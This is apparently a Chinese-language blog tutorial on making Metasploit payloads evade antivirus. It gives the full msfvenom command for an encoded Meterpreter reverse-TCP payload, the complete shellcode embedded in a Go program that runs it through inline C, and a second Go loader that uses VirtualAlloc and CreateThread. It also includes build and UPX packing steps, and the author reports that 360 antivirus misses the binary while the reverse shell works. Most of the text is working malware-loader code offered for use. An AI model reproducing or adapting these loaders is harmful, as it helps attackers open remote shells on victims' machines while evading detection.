msf是一个很强大的工具,我经常会在渗透用它来反弹shell,不过它生成的反弹后门会被不少杀软kill,这篇文章只是讲讲我在msf中一个简单的免杀小技巧
思路
我以前接触过一款python的远控,其实说是远控,基本也就是nc的功能加了一个服务端的web页面控制并加了一些其他的功能可以用来管理诸多客户机
这款远控我下载下来用过,并用pyinstaller打包成了exe(缺点是体积太过庞大),惊奇的是,360不杀它,然后自己想着其他语言是不是也会这样,于是我用golang写了一个简易版nc反弹,编译之后,也是不查杀的。python和golang有一个共同点,就是可以用来内联C编程,所以C语言的shellcode按理说应该会达到同样的效果
得到shellcode
msfvenom -p windows/meterpreter/reverse_tcp LPORT=5555 LHOST=192.168.1.100 -e x86/shikata_ga_nai -i 11 -f py > 1.py
建议是生成32位的,如果想生成64位也可以,-e x86/shikata_ga_nai -i 11是指用x86/shikata_ga_nai编码迭代11次,然后生成py文件
py文件打开是shellcode,我们接下来对它进行一点小改造,对于python去执行shellcode的方法,相信小伙伴都已经不陌生,在《python灰帽子》中有讲解,我今天要使用的是golang,其实个人认为golang执行shellcode的代码是更简洁的
Golang环境搭建
安装Golang32位(建议32位,与前面对应,在测试过程中,如果32位shellcode配合64位golang加32位gcc,就算把golang的GOARCH改为386也依旧会失败,建议一一对应),安装gcc32位(可以使用TDM-GCC)
代码编写
package main
/*
void call(char *code) {
int (*ret)() = (int(*)())code;
ret();
}
*/
import "C"
import "unsafe"
func main() {
buf := ""
buf += "xddxc6xd9x74x24xf4x5fx33xc9xb8xb3x5ex2c"
buf += "xc9xb1x97x31x47x1ax03x47x1ax83xc7x04xe2"
buf += "x46x84xfdx72xeex0exb5x96x37x04x6dx63x9f"
buf += "xccxa4x3ax8ex8cxf7x39x81xcaxe4x42xffxce"
buf += "xa3xa2xdbx06xc0x3fxafx41x73xbaxf7x20x13"
buf += "x98x8cxffxfax0axdax6exf2x6dxc3x81x07xc0"
buf += "x1bx37xebxa2xa9x32x71xafxe9x20xd1xaax9e"
buf += "xbdx82xf3x81x1fxabxbfxc4xd9x6cx75x37x3a"
buf += "x53x78x90x79xafx93x1bxb3x15x09xe5x45x5c"
buf += "x26x0fx0dx16x52xf1x8ax7ex8bxc4x50x8ex0a"
buf += "x38x2fx2bx40x73x0bxf0x51x5fxc6xbfx04x47"
buf += "x80x36xe5x88x88xb3xfcxa0x52xfex92x81x8d"
buf += "x89xf2x6axccx7fx9axe9x1ax30x73xa3x63x42"
buf += "x10xe9xcfx62xe4x06x52xe1x8dx88xfex52xc4"
buf += "xc3xedx7ax0ex66x5fx8cx2cxefxfaxbdx8cx79"
buf += "x6cx01xe3x5cxdexc4x8ax4cx7dx34x32xb5x23"
buf += "x56x6cx52x3fx15x26x6axf8x6bx81x2cx23x8d"
buf += "x41x6ex24x30xc6xcbxbax26xd4x3bx37xd3xc6"
buf += "xa8x5ax16x8fx1ex27xcaxcbxdax7fx74x62xb2"
buf += "x62xa6xb1xfcx64x53x3axa7xa4x21x3dx79x08"
buf += "x06x74x2axa2xe7x0dx68x16xa3x96xe5xadx32"
buf += "x10xa3x0fx49xc3x69xa7x5bx61x1axf8x1dx9e"
buf += "x9bx3ax00xfcx18xc3x42x1axd6x44x5dxfexc5"
buf += "xb6x68xd2xadx24xdax74xa7xf3x66x9ax42x7a"
buf += "x50xf0x0bx47xbcxadx6cx1excaxbex90xcaxc3"
buf += "x8ex5bxdex66xe2xb3x20x6fx38x17xc1xacxfb"
buf += "xd3x2fx91xa7xffx65xd7xd0x25x4cxd4xb3x35"
buf += "x38xa1x82xb8x23x42xe9xa5x95x8exc4x35xca"
buf += "x92xfexdex62x70xd6x7ax7fxfdxfbxf0x24xbd"
buf += "x5dx6dx3dx13xbcx1dx25x54x9dx0ex68xc8x9a"
buf += "x10x87xf0xc9xacx37x57x84x23x5fx8axc0xab"
buf += "x52x6exaex79xa2xdbxffxd8x41x28x8bxd3x9d"
buf += "x68x3cx55xf2xfex0cx8ax38xdfxb3x80x9bx70"
buf += "x2bx4exe1xfax0bxfexf5xc3x1ax0dx83xb0x69"
buf += "xd0x68xfbxe0xaexbdx56x52x17x9axf8x8fxc0"
buf += "x14x8cxb0xf7x0ex87xfax54xf4x04x4ax5axc8"
buf += "x89x57x0exbfx7ax76x9bxfexb8x5fx31x42xec"
buf += "xafx18x9ex3fxf0x09x79x86xb3x08x29x50xfd"
buf += "xc3x46x7dx24x51x5bxd0x81x19x6fxc2x2cx17"
buf += "xabxa3xb7xd9x6fx82xd9x37x5fx38x01xd8xfd"
buf += "xfdx11x22x61xd0x92x45x37x4fx6cx4ex91x3b"
buf += "x42x07xc5x77xdcx52xd6xc7x9dx7bx62xbax1c"
buf += "x62x3cxdexadx96x03x55xdex9dx52x5cx5dx0c"
buf += "x73x0exc3x4cxaex7dx1cx7cx64xafxbbxcexa6"
buf += "x02x0exb1x51xc4x2dx1bx6bxb7x7cxd9x4bxc3"
buf += "x8cx43xd6x1bx2ax4fx5ex0ax9axd5x4dx45x64"
buf += "x6cx0cxc8xf5x59xd7x45x36x85x99x8dx34x65"
buf += "x21xd3x3bx35xcex22x29x0cx4excax48x3fx55"
buf += "x5dx1bxdax35xc1x2d"
// at your call site, you can send the shellcode directly to the C
// function by converting it to a pointer of the correct type.
shellcode := []byte(buf)
C.call((*C.char)(unsafe.Pointer(&shellcode[0])))
}
以上就是全部代码
其实Golang还有个执行shellcode的方法是不用内联C语言的,但是我这边测试能接到反弹shell,但是执行命令会直接断开,代码我也贴出来
package main
import (
"syscall"
"unsafe"
)
func ThreadExecute(Shellcode []byte) {
var K32 = syscall.MustLoadDLL("kernel32.dll")
var CreateThread = K32.MustFindProc("CreateThread")
var VirtualAlloc = K32.MustFindProc("VirtualAlloc")
var WaitForSingleObject = K32.MustFindProc("WaitForSingleObject")
Addr, _, _ := VirtualAlloc.Call(0, uintptr(len(Shellcode)), MEM_RESERVE|MEM_COMMIT, PAGE_EXECUTE_READWRITE)
AddrPtr := (*[990000]byte)(unsafe.Pointer(Addr))
for i := 0; i < len(Shellcode); i++ {
AddrPtr[i] = Shellcode[i]
}
ThreadAddr, _, _ := CreateThread.Call(0, 0, Addr, 0, 0, 0)
WaitForSingleObject.Call(ThreadAddr, 0xFFFFFFFF)
}
关于断开的原因,希望找出原因的能告知我一下,其实我们会发现,内联C是比较简单的
杀毒测试


在代码所在目录cmd执行go build得到二进制文件(或者可以用go build -ldflags="-s -w"减小体积,go build -ldflags="-H windowsgui -s -w"去掉命令窗口)

可以看到360的静态查杀和动态查杀都没有发现
那么是否正常工作呢

可以看到完全是没问题的,体积比python编译出来的小的多,编译出来是500多kb,然后经过upx压缩了一下(测试upx压缩后功能依旧正常),降低到了200多kb